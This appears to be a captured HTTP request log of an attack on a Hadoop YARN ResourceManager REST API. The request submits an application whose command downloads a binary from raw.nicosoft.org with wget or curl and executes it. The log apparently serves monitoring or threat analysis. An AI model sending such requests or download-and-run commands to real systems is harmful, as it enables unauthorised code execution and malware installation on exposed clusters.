 src_ip: 121.28.15.100
src_port: 39722
http_method: POST
http_host: 139. .34:8088
http_cgi: /ws/v1/cluster/apps
http_param:
http_content: {"application-name":"nscd","am-container-spec":{"commands":{"command":"wget http://raw.nicosoft.org/java && chmod  x java &&
./java || curl -O http://raw.nicosoft.org/java && chmod  x java && ./java"}},"application-type":"YARN","application-id":"id"}
http_head: POST /ws/v1/cluster/apps HTTP/1.1
Content-type: application/json
Content-Length: 250
Host: 139 34:8088
Connection: Keep-Alive
User-Agent: Apache-HttpClient/4.5.13 (Java/1.8.0_281)
Accept-Encoding: gzip,deflate